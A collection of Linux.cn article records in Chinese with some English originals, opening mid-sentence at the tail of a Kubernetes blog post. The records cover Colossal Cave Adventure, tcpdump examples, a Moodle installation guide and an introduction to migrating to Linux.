aquarium can break or maybe you want to build a tunnel to another aquarium where other fish live. Or maybe you want many copies of that aquarium in case one needs cleaning or maintenance… this is where Kubernetes clusters come to play.
With Kubernetes being supported by the main cloud providers, it makes it easier for you and your team to have environments from *development *to *production *that are almost identical to each other. This is because Kubernetes has no reliance on proprietary software, services or infrastructure.
The fact that you can start your application in your machine with the same pieces as in production closes the gaps between a development and a production environment. This makes developers more aware of how an application is structured together even though they might only be responsible for one piece of it. It also makes it easier for your application to be fully tested earlier in the pipeline.
**How do you work with Kubernetes?**
With more people adopting Kubernetes new questions arise; how should I develop against a cluster based environment? Suppose you have 3 environments — development, QA and production — how do I fit Kubernetes in them? Differences across these environments will still exist, either in terms of development cycle (e.g. time spent to see my code changes in the application I’m running) or in terms of data (e.g. I probably shouldn’t test with production data in my QA environment as it has sensitive information).
So, should I always try to work inside a Kubernetes cluster, building images, recreating deployments and services while I code? Or maybe I should not try too hard to make my development environment be a Kubernetes cluster (or set of clusters) in development? Or maybe I should work in a hybrid way?
If we carry on with our metaphor, the holes on the side represent a way to make changes to our app while keeping it in a development cluster. This is usually achieved via [volumes](https://kubernetes.io/docs/concepts/storage/volumes/).
**A Kubernetes series**
The Kubernetes series repository is open source and available here:
[https://github.com/red-gate/ks](https://github.com/red-gate/ks)
We’ve written this series as we experiment with different ways to build software. We’ve tried to constrain ourselves to use Kubernetes in **all environments **so that we can explore the impact these technologies will have on the development and management of data and the database.
The series starts with the basic creation of a React application hooked up to Kubernetes, and evolves to encompass more of our development requirements. By the end we’ll have covered all of our application development needs *and* have understood how best to cater for the database lifecycle in this world of containers and clusters.
Here are the first 5 episodes of this series:
- ks1: build a React app with Kubernetes
- ks2: make minikube detect React code changes
- ks3: add a python web server that hosts an API
- ks4: make minikube detect Python code changes
- ks5: create a test environment
The second part of the series will add a database and try to work out the best way to evolve our application alongside it.
By running Kubernetes in all environments, we’ve been forced to solve new problems as we try to keep the development cycle as fast as possible. The trade-off being that we are constantly exposed to Kubernetes and become more accustomed to it. By doing so, development teams become responsible for production environments, which is no longer difficult as all environments (development through production) are all managed in the same way.
**What’s next?**
We will continue this series by incorporating a database and experimenting to find the best way to have a seamless database lifecycle experience with Kubernetes.
*This Kubernetes series is brought to you by Foundry, Redgate’s R&D division. We’re working on making it easier to manage data alongside containerised environments, so if you’re working with data and containerised environments, we’d like to hear from you — reach out directly to the development team at **[email protected]*
*We’re hiring**. Are you interested in uncovering product opportunities, building **future technology** and taking a startup-like approach (without the risk)? Take a look at our **Software Engineer — Future Technologies** role and read more about what it’s like to work at Redgate in **Cambridge, UK**.* |
9,209 | 巨洞冒险:史上最有名的经典文字冒险游戏 | https://www.ostechnix.com/colossal-cave-adventure-famous-classic-text-based-adventure-game/ | 2018-01-07T01:13:15 | [
"游戏"
] | https://linux.cn/article-9209-1.html | [<ruby> 巨洞冒险 <rt> Colossal Cave Adventure </rt></ruby>](https://zh.wikipedia.org/wiki/%E5%B7%A8%E6%B4%9E%E5%86%92%E9%9A%AA),又名 ADVENT、Clossal Cave 或 Adventure,是八十年代初到九十年代末最受欢迎的基于文字的冒险游戏。这款游戏还作为史上第一款“<ruby> 互动小说 <rt> interactive fiction </rt></ruby>”类游戏而闻名。在 1976 年,一个叫 Will Crowther 的程序员开发了这款游戏的一个早期版本,之后另一位叫 Don Woods 的程序员改进了这款游戏,为它添加了许多新元素,包括计分系统以及更多的幻想角色和场景。这款游戏最初是为 PDP-10 开发的,这是一种历史悠久的大型计算机。后来,它被移植到普通家用台式电脑上,比如 IBM PC 和 Commodore 64。游戏的最初版使用 Fortran 开发,之后在八十年代初它被微软加入到 MS-DOS 1.0 当中。

1995 年发布的最终版本 Adventure 2.5 从来没有可用于现代操作系统的安装包。它已经几乎绝版。万幸的是,在多年之后身为开源运动提倡者的 Eric Steven Raymond (ESR)得到了原作者们的同意之后将这款经典游戏移植到了现代操作系统上。他把这款游戏开源并将源代码以 “open-adventure” 之名托管在 GitLab 上。
你在这款游戏的主要目标是找到一个传言中藏有大量宝藏和金子的洞穴并活着离开它。玩家在这个虚拟洞穴中探索时可以获得分数。一共可获得的分数是 430 点。这款游戏的灵感主要来源于原作者 Will Crowther 丰富的洞穴探索的经历。他曾经经常在洞穴中冒险,特别是肯塔基州的<ruby> 猛犸洞 <rt> Mammoth Cave </rt></ruby>。因为游戏中的洞穴结构大体基于猛犸洞,你也许会注意到游戏中的场景和现实中的猛犸洞的相似之处。
### 安装巨洞冒险
Open Adventure 在 [AUR](https://aur.archlinux.org/packages/open-adventure/) 上有面对 Arch 系列操作系统的安装包。所以我们可以在 Arch Linux 或者像 Antergos 和 Manjaro Linux 等基于 Arch 的发行版上使用任何 AUR 辅助程序安装这款游戏。
使用 [Pacaur](https://www.ostechnix.com/install-pacaur-arch-linux/):
```
pacaur -S open-adventure
```
使用 [Packer](https://www.ostechnix.com/install-packer-arch-linux-2/):
```
packer -S open-adventure
```
使用 [Yaourt](https://www.ostechnix.com/install-yaourt-arch-linux/):
```
yaourt -S open-adventure
```
在其他 Linux 发行版上,你也许需要经过如下步骤来从源代码编译并安装这款游戏。
首先安装依赖项:
在 Debian 和 Ubuntu 上:
```
sudo apt-get install python3-yaml libedit-dev
```
在 Fedora 上:
```
sudo dnf install python3-PyYAML libedit-devel
```
你也可以使用 `pip` 来安装 PyYAML:
```
sudo pip3 install PyYAML
```
安装好依赖项之后,用以下命令从源代码编译并安装 open-adventure:
```
git clone https://gitlab.com/esr/open-adventure.git
make
make check
```
最后,运行 `advent` 程序开始游戏:
```
advent
```
在 [Google Play 商店](https://play.google.com/store/apps/details?id=com.ecsoftwareconsulting.adventure430) 上还有这款游戏的安卓版。
### 游戏说明
要开始游戏,只需在终端中输入这个命令:
```
advent
```
你会看到一个欢迎界面。按 `y` 来查看教程,或者按 `n` 来开始冒险之旅。

游戏在一个小砖房前面开始。玩家需要使用由一到两个简单的英语单词单词组成的命令来控制角色。要移动角色,只需输入 `in`、 `out`、`enter`、`exit`、`building`、`forest`、`east`、`west`、`north`、`south`、`up` 或 `down` 等指令。
比如说,如果你输入 `south` 或者简写 `s`,游戏角色就会向当前位置的南方移动。注意每个单词只有前五个字母有效,所以当你需要输入更长的单词时需要使用缩写,比如要输入 `northeast` 时,只需输入 NE(大小写均可)。要输入 `southeast` 则使用 SE。要捡起物品,输入 `pick`。要进入一个建筑物或者其他的场景,输入 `in`。要从任何场景离开,输入 `exit`,诸如此类。当你遇到危险时你会受到警告。你也可以使用两个单词的短语作为命令,比如 `eat food`、`drink water`、`get lamp`、`light lamp`、`kill snake` 等等。你可以在任何时候输入 `help` 来显示游戏帮助。

我花了一整个下午来探索这款游戏。天哪,这真是段超级有趣、激动人心又紧张刺激的冒险体验!

我打通了许多关卡并在路上探索了各式各样的场景。我甚至找到了金子,还被一条蛇和一个矮人袭击过。我必须承认这款游戏真是非常让人上瘾,简直是最好的时间杀手。
如果你安全地带着财宝离开了洞穴,你会取得游戏胜利,并获得财宝全部的所有权。你在找到财宝的时候也会获得部分的奖励。要提前离开你的冒险,输入 `quit`。要暂停冒险,输入 `suspend`(或者 `pause` 或 `save`)。你可以在之后继续冒险。要看你现在的进展如何,输入 `score`。记住,被杀或者退出会导致丢分。
祝你们玩得开心!再见!
---
via: <https://www.ostechnix.com/colossal-cave-adventure-famous-classic-text-based-adventure-game/>
作者:[SK](https://www.ostechnix.com/author/sk/) 译者:[yixunx](https://github.com/yixunx) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 403 | Forbidden | null |
9,210 | 通过实例学习 tcpdump 命令 | http://linuxtechlab.com/learn-use-tcpdump-command-examples/ | 2018-01-07T09:28:34 | [
"tcpdump"
] | https://linux.cn/article-9210-1.html | 
`tcpdump` 是一个很常用的网络包分析工具,可以用来显示通过网络传输到本系统的 TCP/IP 以及其他网络的数据包。`tcpdump` 使用 libpcap 库来抓取网络报,这个库在几乎在所有的 Linux/Unix 中都有。
`tcpdump` 可以从网卡或之前创建的数据包文件中读取内容,也可以将包写入文件中以供后续使用。必须是 root 用户或者使用 sudo 特权来运行 `tcpdump`。
在本文中,我们将会通过一些实例来演示如何使用 `tcpdump` 命令,但首先让我们来看看在各种 Linux 操作系统中是如何安装 `tcpdump` 的。
* 推荐阅读:[使用 iftop 命令监控网络带宽](http://linuxtechlab.com/monitoring-network-bandwidth-iftop-command/)
### 安装
`tcpdump` 默认在几乎所有的 Linux 发行版中都可用,但若你的 Linux 上没有的话,使用下面方法进行安装。
#### CentOS/RHEL
使用下面命令在 CentOS 和 RHEL 上安装 `tcpdump`,
```
$ sudo yum install tcpdump*
```
#### Fedora
使用下面命令在 Fedora 上安装 `tcpdump`:
```
$ dnf install tcpdump
```
#### Ubuntu/Debian/Linux Mint
在 Ubuntu/Debain/Linux Mint 上使用下面命令安装 `tcpdump`:
```
$ apt-get install tcpdump
```
安装好 `tcpdump` 后,现在来看一些例子。
### 案例演示
#### 从所有网卡中捕获数据包
运行下面命令来从所有网卡中捕获数据包:
```
$ tcpdump -i any
```
#### 从指定网卡中捕获数据包
要从指定网卡中捕获数据包,运行:
```
$ tcpdump -i eth0
```
#### 将捕获的包写入文件
使用 `-w` 选项将所有捕获的包写入文件:
```
$ tcpdump -i eth1 -w packets_file
```
#### 读取之前产生的 tcpdump 文件
使用下面命令从之前创建的 tcpdump 文件中读取内容:
```
$ tcpdump -r packets_file
```
#### 获取更多的包信息,并且以可读的形式显示时间戳
要获取更多的包信息同时以可读的形式显示时间戳,使用:
```
$ tcpdump -ttttnnvvS
```
#### 查看整个网络的数据包
要获取整个网络的数据包,在终端执行下面命令:
```
$ tcpdump net 192.168.1.0/24
```
#### 根据 IP 地址查看报文
要获取指定 IP 的数据包,不管是作为源地址还是目的地址,使用下面命令:
```
$ tcpdump host 192.168.1.100
```
要指定 IP 地址是源地址或是目的地址则使用:
```
$ tcpdump src 192.168.1.100
$ tcpdump dst 192.168.1.100
```
#### 查看某个协议或端口号的数据包
要查看某个协议的数据包,运行下面命令:
```
$ tcpdump ssh
```
要捕获某个端口或一个范围的数据包,使用:
```
$ tcpdump port 22
$ tcpdump portrange 22-125
```
我们也可以与 `src` 和 `dst` 选项连用来捕获指定源端口或指定目的端口的报文。
我们还可以使用“与” (`and`,`&&`)、“或” (`or`,`||` ) 和“非”(`not`,`!`) 来将两个条件组合起来。当我们需要基于某些条件来分析网络报文是非常有用。
#### 使用“与”
可以使用 `and` 或者符号 `&&` 来将两个或多个条件组合起来。比如:
```
$ tcpdump src 192.168.1.100 && port 22 -w ssh_packets
```
#### 使用“或”
“或”会检查是否匹配命令所列条件中的其中一条,像这样:
```
$ tcpdump src 192.168.1.100 or dst 192.168.1.50 && port 22 -w ssh_packets
$ tcpdump port 443 or 80 -w http_packets
```
#### 使用“非”
当我们想表达不匹配某项条件时可以使用“非”,像这样:
```
$ tcpdump -i eth0 src port not 22
```
这会捕获 eth0 上除了 22 号端口的所有通讯。
我们的教程至此就结束了,在本教程中我们讲解了如何安装并使用 `tcpdump` 来捕获网络数据包。如有任何疑问或建议,欢迎留言。
---
via: <http://linuxtechlab.com/learn-use-tcpdump-command-examples/>
作者:[Shusain](http://linuxtechlab.com/author/shsuain/) 译者:[lujun9972](https://github.com/lujun9972) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 301 | Moved Permanently | null |
9,211 | 怎样在 Ubuntu 下安装 Moodle(魔灯) | https://www.rosehosting.com/blog/how-to-install-moodle-on-ubuntu-16-04/ | 2018-01-07T09:45:00 | [
"Moodle"
] | https://linux.cn/article-9211-1.html | 
这是一篇关于如何在 Ubuntu 16.04 上安装 Moodle (“魔灯”)的逐步指南。Moodle (<ruby> 模块化面向对象动态学习环境 <rt> Modular-object-oriented dynamic learning environment </rt></ruby>的缩写)是一种自由而开源的学习管理系统,为教师、学生和管理员提供个性化的学习环境。Moodle 由 Moodle 项目创建,由 [Moodle 总部](https://moodle.com/hq)统一领导和协调。
Moodle 有很多非常实用的功能,比如:
* 现代和易于使用的界面
* 个性化仪表盘
* 协作工具和活动
* 一体式日历
* 简单的文本编辑器
* 进度跟踪
* 公告
* 不胜枚举…
在本教程中,我们将指导您在 Ubuntu 16.04 VPS 上利用 Apache web 服务器、MySQL 和 PHP 7 安装最新版本的 Moodle。(LCTT 译注:在 Ubuntu 的后继版本上的安装也类似。)
### 1、 通过 SSH 登录
首先,利用 root 用户通过 SSH 登录到 Ubuntu 16.04 VPS:
```
ssh root@IP_Address -p Port_number
```
### 2、 更新操作系统软件包
运行以下命令更新系统软件包并安装一些依赖软件:
```
apt-get update && apt-get upgrade
apt-get install git-core graphviz aspell
```
### 3、 安装 Apache Web 服务器
利用下面命令,从 Ubuntu 软件仓库安装 Apache Web 服务器:
```
apt-get install apache2
```
### 4、 启动 Apache Web 服务器
一旦安装完毕,启动 Apache 并使它能够在系统启动时自动启动,利用下面命令:
```
systemctl enable apache2
```
### 5、 安装 PHP 7
接下来,我们将安装 PHP 7 和 Moodle 所需的一些额外的 PHP 模块,命令是:
```
apt-get install php7.0 libapache2-mod-php7.0 php7.0-pspell php7.0-curl php7.0-gd php7.0-intl php7.0-mysql php7.0-xml php7.0-xmlrpc php7.0-ldap php7.0-zip
```
### 6、 安装和配置 MySQL 数据库服务器
Moodle 将大部分数据存储在数据库中,所以我们将利用以下命令安装 MySQL 数据库服务器:
```
apt-get install mysql-client mysql-server
```
安装完成后,运行 `mysql_secure_installation` 脚本配置 MySQL 的 `root` 密码以确保 MySQL 安全。
以 `root` 用户登录到 MySQL 服务器,并为 Moodle 创建一个数据库以及能访问它的用户,以下是具体操作指令:
```
mysql -u root -p
mysql> CREATE DATABASE moodle;
mysql> GRANT ALL PRIVILEGES ON moodle.* TO 'moodleuser'@'localhost' IDENTIFIED BY 'PASSWORD';
mysql> FLUSH PRIVILEGES;
mysql> \q
```
一定要记得将上述 `PASSWORD` 替换成一个安全性强的密码。
### 7、 从 GitHub 仓库获取 Moodle
接下来,切换当前工作目录,并从 GitHub 官方仓库中复制 Moodle:
```
cd /var/www/html/
git clone https://github.com/moodle/moodle.git
```
切换到 `moodle` 目录,检查所有可用的分支:
```
cd moodle/
git branch -a
```
选择最新稳定版本(当前是 `MOODLE_34_STABLE` ),运行以下命令告诉 git 哪个分支可以跟踪或使用:
```
git branch --track MOODLE_34_STABLE origin/MOODLE_34_STABLE
```
并切换至这个特定版本:
```
git checkout MOODLE_34_STABLE
Switched to branch 'MOODLE_34_STABLE'
Your branch is up-to-date with 'origin/MOODLE_34_STABLE'.
```
为存储 Moodle 数据创建目录:
```
mkdir /var/moodledata
```
正确设置其所有权和访问权限:
```
chown -R www-data:www-data /var/www/html/moodle
chown www-data:www-data /var/moodledata
```
### 8、 配置 Apache Web 服务器
使用以下内容为您的域名创建 Apache 虚拟主机:
```
nano /etc/apache2/sites-available/yourdomain.com.conf
ServerAdmin [email protected]
DocumentRoot /var/www/html/moodle
ServerName yourdomain.com
ServerAlias www.yourdomain.com
Options Indexes FollowSymLinks MultiViews
AllowOverride All
Order allow,deny
allow from all
ErrorLog /var/log/httpd/yourdomain.com-error_log
CustomLog /var/log/httpd/yourdomain.com-access_log common
```
保存文件并启用虚拟主机:
```
a2ensite yourdomain.com
Enabling site yourdomain.com.
To activate the new configuration, you need to run:
service apache2 reload
```
最后,重启 Apache Web 服务器,以使配置生效:
```
service apache2 reload
```
### 9、 接下来按照提示完成安装
现在,点击 “[http://yourdomain.com”(LCTT](http://yourdomain.com%E2%80%9D%EF%BC%88LCTT) 译注:在浏览器的地址栏里输入以上域名以访问 Apache WEB 服务器),按照提示完成 Moodle 的安装。有关如何配置和使用 Moodle 的更多信息,您可以查看其[官方文档](https://docs.moodle.org/34/en/Main_page)。
如果您使用我们的[优化的 Moodle 托管主机服务](https://www.rosehosting.com/moodle-hosting.html),您不必在 Ubuntu 16.04 上安装 Moodle,在这种情况下,您只需要求我们的专业 Linux 系统管理员在 Ubuntu 16.04 上安装和配置最新版本的 Moodle。他们将提供 24×7 及时响应的服务。(LCTT 译注:这是原文作者——一个主机托管商的广告~)
**PS.** 如果你喜欢这篇关于如何在 Ubuntu 16.04 上安装 Moodle 的帖子,请在社交网络上与你的朋友分享,或者留下你的回复。谢谢。
---
via: <https://www.rosehosting.com/blog/how-to-install-moodle-on-ubuntu-16-04/>
作者:[RoseHosting](https://www.rosehosting.com) 译者:[stevenzdg988](https://github.com/stevenzdg988) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | Step-by-step Installation Guide on how to Install Moodle on Ubuntu 16.04. Moodle (acronym of Modular-object-oriented dynamic learning environment’) is a free and open source learning management system built to provide teachers, students and administrators single personalized learning environment. Moodle is built by the Moodle project which is led and coordinated by Moodle HQ.
**Moodle comes with a lot of useful features such as:**
- Modern and easy to use interface
- Personalised Dashboard
- Collaborative tools and activities
- All-in-one calendar
- Simple text editor
- Track progress
- Notifications
- and many more…
In this tutorial we will guide you through the steps of installing the latest version of Moodle on an Ubuntu 16.04 VPS with Apache web server, MySQL and PHP 7.
Table of Contents
## 1. Login via SSH
First of all, login to your Ubuntu 16.04 VPS via SSH as user root
ssh root@IP_Address -p Port_number
## 2. Update the OS Packages
Run the following command to update the OS packages and install some dependencies
apt-get update && apt-get upgrade apt-get install git-core graphviz aspell
## 3. Install Apache Web Server
Install Apache web server from the Ubuntu repository
apt-get install apache2
## 4. Start Apache Web Server
Once it is installed, start Apache and enable it to start automatically upon system boot
systemctl enable apache2
## 5. Install PHP 7
Next, we will install PHP 7 and some additional PHP modules required by Moodle
apt-get install php7.0 libapache2-mod-php7.0 php7.0-pspell php7.0-curl php7.0-gd php7.0-intl php7.0-mysql php7.0-xml php7.0-xmlrpc php7.0-ldap php7.0-zip
## 6. Install and Configure MySQL Database Server
Moodle stores most of its data in a database, so we will install MySQL database server
apt-get install mysql-client mysql-server
After the installation, run the `mysql_secure_installation`
script to set your MySQL root password and secure your MySQL installation.
Login to the MySQL server as user root and create a user and database for the Moodle installation
mysql -u root -p mysql> CREATE DATABASE moodle; mysql> GRANT ALL PRIVILEGES ON moodle.* TO 'moodleuser'@'localhost' IDENTIFIED BY 'PASSWORD'; mysql> FLUSH PRIVILEGES; mysql> \q
Don’t forget to replace ‘PASSWORD’ with an actual strong password.
## 7. Get Moodle from GitHub repository
Next, change the current working directory and clone Moodle from their official GitHub repository
cd /var/www/html/ git clone https://github.com/moodle/moodle.git
Go to the ‘/moodle’ directory and check all available branches
cd moodle/ git branch -a
Select the latest stable version (currently it is MOODLE_34_STABLE) and run the following command to tell git which branch to track or use
git branch --track MOODLE_34_STABLE origin/MOODLE_34_STABLE
and checkout the specified version
git checkout MOODLE_34_STABLE Switched to branch 'MOODLE_34_STABLE' Your branch is up-to-date with 'origin/MOODLE_34_STABLE'.
Create a directory for the Moodle data
mkdir /var/moodledata
Set the correct ownership and permissions
chown -R www-data:www-data /var/www/html/moodle chown www-data:www-data /var/moodledata
## 8. Configure Apache Web Server
Create Apache virtual host for your domain name with the following content
nano /etc/apache2/sites-available/yourdomain.com.conf ServerAdmin [email protected] DocumentRoot /var/www/html/moodle ServerName yourdomain.com ServerAlias www.yourdomain.com Options Indexes FollowSymLinks MultiViews AllowOverride All Order allow,deny allow from all ErrorLog /var/log/httpd/yourdomain.com-error_log CustomLog /var/log/httpd/yourdomain.com-access_log common
save the file and enable the virtual host
a2ensite yourdomain.com Enabling site yourdomain.com. To activate the new configuration, you need to run: service apache2 reload
Finally, reload the web server as suggested, for the changes to take effect
service apache2 reload
## 9. Follow the on-screen instructions and complete the installation
Now, go to `http://yourdomain.com`
and follow the on-screen instructions to complete the Moodle installation. For more information on how to configure and use Moodle, you can check their [official documentation](https://docs.moodle.org/34/en/Main_page).
You don’t have to install Moodle on Ubuntu 16.04, if you use one of our [optimized Moodle hosting](https://www.rosehosting.com/moodle-hosting.html), in which case you can simply ask our expert Linux admins to install and configure the latest version of Moodle on Ubuntu 16.04 for you. They are available 24×7 and will take care of your request immediately.
**PS.** If you liked this post on how to install Moodle on Ubuntu 16.04, please share it with your friends on the social networks using the buttons on the left or simply leave a reply below. Thanks. |
9,212 | 迁移到 Linux :入门介绍 | https://www.linux.com/blog/learn/intro-to-linux/2017/10/migrating-linux-introduction | 2018-01-07T13:03:00 | [
"安全",
"迁移"
] | https://linux.cn/article-9212-1.html | 
>
> 这个新文章系列将帮你从其他操作系统迁移到 Linux。
>
>
>
运行 Linux 的计算机系统到遍布在每个角落。Linux 运行着从谷歌搜索到“脸书”等等各种互联网服务。Linux 也在很多设备上运行,包括我们的智能手机、电视,甚至汽车。当然,Linux 也可以运行在您的桌面系统上。如果您是 Linux 新手,或者您想在您的桌面计算机上尝试一些不同的东西,这篇文章将简要地介绍其基础知识,并帮助您从另一个系统迁移到 Linux。
切换到不同的操作系统可能是一个挑战,因为每个操作系统都提供了不同的操作方法。其在一个系统上的<ruby> 习惯 <rt> second nature </rt></ruby>可能会对另一个系统的使用形成阻挠,因此我们需要到网上或书本上查找怎样操作。
### Windows 与 Linux 的区别
(LCTT 译注:本节标题 Vive la différence ,来自于法语,意即“差异万岁”——来自于 wiktionary)
要开始使用 Linux,您可能会注意到,Linux 的打包方式不同。在其他操作系统中,许多组件被捆绑在一起,只是该软件包的一部分。然而,在 Linux 中,每个组件都被分别调用。举个例子来说,在 Windows 下,图形界面只是操作系统的一部分。而在 Linux 下,您可以从多个图形环境中进行选择,比如 GNOME、KDE Plasma、Cinnamon 和 MATE 等。
从更高层面上看,一个 Linux 包括以下内容:
1. 内核
2. 驻留在磁盘上的系统程序和文件
3. 图形环境
4. 包管理器
5. 应用程序
### 内核
操作系统的核心称为<ruby> 内核 <rt> kernel </rt></ruby>。内核是引擎罩下的引擎。它允许多个应用程序同时运行,并协调它们对公共服务和设备的访问,从而使所有设备运行顺畅。
### 系统程序和文件
系统程序以标准的文件和目录的层次结构位于磁盘上。这些系统程序和文件包括后台运行的服务(称为<ruby> 守护进程 <rt> deamon </rt></ruby>)、用于各种操作的实用程序、配置文件和日志文件。
这些系统程序不是在内核中运行,而是执行基本系统操作的程序——例如,设置日期和时间,以及连接网络以便你可以上网。
这里包含了<ruby> 初始化 <rt> init </rt></ruby>程序——它是最初运行的程序。该程序负责启动所有后台服务(如 Web 服务器)、启动网络连接和启动图形环境。这个初始化程序将根据需要启动其它系统程序。
其他系统程序为简单的任务提供便利,比如添加用户和组、更改密码和配置磁盘。
### 图形环境
图形环境实际上只是更多的系统程序和文件。图形环境提供了常用的带有菜单的窗口、鼠标指针、对话框、状态和指示器等。
需要注意的是,您不是必须需要使用原本安装的图形环境。如果你愿意,你可以把它换成其它的。每个图形环境都有不同的特性。有些看起来更像 Apple OS X,有些看起来更像 Windows,有些则是独特的而不试图模仿其他的图形界面。
### 包管理器
对于来自不同操作系统的人来说,<ruby> 包管理器 <rt> package manager </rt></ruby>比较难以掌握,但是现在有一个人们非常熟悉的类似的系统——应用程序商店。软件包系统实际上就是 Linux 的应用程序商店。您可以使用包管理器来选择您想要的应用程序,而不是从一个网站安装这个应用程序,而从另一个网站来安装那个应用程序。然后,包管理器会从预先构建的开源应用程序的中心仓库安装应用程序。
### 应用程序
Linux 附带了许多预安装的应用程序。您可以从包管理器获得更多。许多应用程序相当棒,另外一些还需要改进。有时,同一个应用程序在 Windows 或 Mac OS 或 Linux 上运行的版本会不同。
例如,您可以使用 Firefox 浏览器和 Thunderbird (用于电子邮件)。您可以使用 LibreOffice 作为 Microsoft Office 的替代品,并通过 Valve 的 Steam 程序运行游戏。您甚至可以在 Linux 上使用 WINE 来运行一些 Windows 原生的应用程序。
### 安装 Linux
第一步通常是安装 Linux 发行版。你可能听说过 Red Hat、Ubuntu、Fedora、Arch Linux 和 SUSE,等等。这些都是 Linux 的不同发行版。
如果没有 Linux 发行版,则必须分别安装每个组件。许多组件是由不同人群开发和提供的,因此单独安装每个组件将是一项冗长而乏味的任务。幸运的是,构建发行版的人会为您做这项工作。他们抓取所有的组件,构建它们,确保它们可以在一起工作,然后将它们打包在一个单一的安装套件中。
各种发行版可能会做出不同的选择、使用不同的组件,但它仍然是 Linux。在一个发行版中开发的应用程序通常在其他发行版上运行的也很好。
如果你是一个 Linux 初学者,想尝试 Linux,我推荐[安装 Ubuntu](https://www.ubuntu.com/download/desktop)。还有其他的发行版也可以尝试: Linux Mint、Fedora、Debian、Zorin OS、Elementary OS 等等。在以后的文章中,我们将介绍 Linux 系统的其他方面,并提供关于如何开始使用 Linux 的更多信息。
---
via: <https://www.linux.com/blog/learn/intro-to-linux/2017/10/migrating-linux-introduction>
作者:[John Bonesio](https://www.linux.com/users/johnbonesio) 译者:[stevenzdg988](https://github.com/stevenzdg988) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 301 | Moved Permanently | null |
9,213 | 迁移到 Linux:磁盘、文件、和文件系统 | https://www.linux.com/blog/learn/intro-to-linux/2017/11/migrating-linux-disks-files-and-filesystems | 2018-01-10T09:58:00 | [
"迁移"
] | https://linux.cn/article-9213-1.html | 
>
> 在你的主要桌面计算机上安装和使用 Linux 将帮你快速熟悉你需要的工具和方法。
>
>
>
这是我们的迁移到 Linux 系列文章的第二篇。如果你错过了第一篇,[你可以在这里找到它](/article-9212-1.html)。就如之前提到过的,为什么要迁移到 Linux 的有几个原因。你可以在你的工作中为 Linux 开发和使用代码,或者,你可能只是想去尝试一下新事物。
不论是什么原因,在你主要使用的桌面计算机上拥有一个 Linux,将帮助你快速熟悉你需要的工具和方法。在这篇文章中,我将介绍 Linux 的文件、文件系统和磁盘。
### 我的 C:\ 在哪里?
如果你是一个 Mac 用户,Linux 对你来说应该非常熟悉,Mac 使用的文件、文件系统、和磁盘与 Linux 是非常接近的。另一方面,如果你的使用经验主要是 Windows,访问 Linux 下的磁盘可能看上去有点困惑。一般,Windows 给每个磁盘分配一个盘符(像 C:\)。而 Linux 并不是这样。而在你的 Linux 系统中它是一个单一的文件和目录的层次结构。
让我们看一个示例。假设你的计算机使用了一个主硬盘、一个有 `Books` 和 `Videos` 目录的 CD-ROM 、和一个有 `Transfer` 目录的 U 盘,在你的 WIndows 下,你应该看到的是下面的样子:
```
C:\ [硬盘]
├ System
├ System32
├ Program Files
├ Program Files (x86)
└ <更多目录>
D:\ [CD-ROM]
├ Books
└ Videos
E:\ [U 盘]
└ Transfer
```
而一个典型的 Linux 系统却是这样:
```
/ (最顶级的目录,称为根目录) [硬盘]
├ bin
├ etc
├ lib
├ sbin
├ usr
├ <更多目录>
└ media
└ <你的用户名>
├ cdrom [CD-ROM]
│ ├ Books
│ └ Videos
└ Kingme_USB [U 盘]
└ Transfer
```
如果你使用一个图形化环境,通常,Linux 中的文件管理器将出现看起来像驱动器的图标的 CD-ROM 和 USB 便携式驱动器,因此,你根本就无需知道介质所在的目录。
### 文件系统
Linux 称这些东西为文件系统。文件系统是在介质(比如,硬盘)上保持跟踪所有的文件和目录的一组结构。如果没有用于存储数据的文件系统,我们所有的信息就会混乱,我们就不知道哪个块属于哪个文件。你可能听到过一些类似 ext4、XFS 和 Btrfs 之类的名字,这些都是 Linux 文件系统。
每种保存有文件和目录的介质都有一个文件系统在上面。不同的介质类型可能使用了为它优化过的特定的文件系统。比如,CD-ROM 使用 ISO9660 或者 UDF 文件系统类型。USB 便携式驱动器一般使用 FAT32,以便于它们可以很容易去与其它计算机系统共享。
Windows 也使用文件系统。不过,我们不会过多的讨论它。例如,当你插入一个 CD-ROM,Windows 将读取 ISO9660 文件系统结构,分配一个盘符给它,然后,在盘符(比如,D:\)下显示文件和目录。当然,如果你深究细节,从技术角度说,Windows 是分配一个盘符给一个文件系统,而不是整个驱动器。
使用同样的例子,Linux 也读取 ISO9660 文件系统结构,但它不分配盘符,它附加文件系统到一个目录(这个过程被称为<ruby> 挂载 <rt> mount </rt></ruby>)。Linux 将随后在所挂载的目录(比如是, `/media/<your user name>/cdrom` )下显示 CD-ROM 上的文件和目录。
因此,在 Linux 上回答 “我的 C:\ 在哪里?” 这个问题,答案是,这里没有 C:\,它们工作方式不一样。
### 文件
Windows 将文件和目录(也被称为文件夹)存储在它的文件系统中。但是,Linux 也让你将其它的东西放到文件系统中。这些其它类型的东西是文件系统的原生的对象,并且,它们和普通文件实际上是不同的。除普通文件和目录之外,Linux 还允许你去创建和使用<ruby> 硬链接 <rt> hard link </rt></ruby>、<ruby> 符号链接 <rt> symbolic link </rt></ruby>、<ruby> 命名管道 <rt> named pipe </rt></ruby>、<ruby> 设备节点 <rt> device node </rt></ruby>、和<ruby> 套接字 <rt> socket </rt></ruby>。在这里,我们不展开讨论所有的文件系统对象的类型,但是,这里有几种经常使用到的需要知道。
硬链接用于为文件创建一个或者多个别名。指向磁盘上同样内容的每个别名的名字是不同的。如果在一个文件名下编辑文件,这个改变也同时出现在其它的文件名上。例如,你有一个 `MyResume_2017.doc`,它还有一个被称为 `JaneDoeResume.doc` 的硬链接。(注意,硬链接是从命令行下,使用 `ln` 的命令去创建的)。你可以找到并编辑 `MyResume_2017.doc`,然后,然后找到 `JaneDoeResume.doc`,你发现它保持了跟踪 —— 它包含了你所有的更新。
